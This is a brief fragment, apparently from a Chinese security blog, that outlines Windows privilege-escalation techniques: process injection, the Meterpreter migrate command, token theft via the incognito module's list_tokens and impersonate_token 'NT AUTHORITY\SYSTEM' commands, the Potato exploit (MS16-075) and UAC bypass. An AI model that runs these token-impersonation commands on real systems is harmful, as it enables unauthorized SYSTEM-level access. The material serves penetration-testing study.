 pinjector
进程注入
User->System
msf&migrate
use incognito
list_tokens -u
msf
impersonate_token "NT AUTHORITY\
SYSTEM"
令牌窃取
实用于web环境
土豆溢出漏洞
MS16-075
UAC绕过
CSDN @xiaojiesec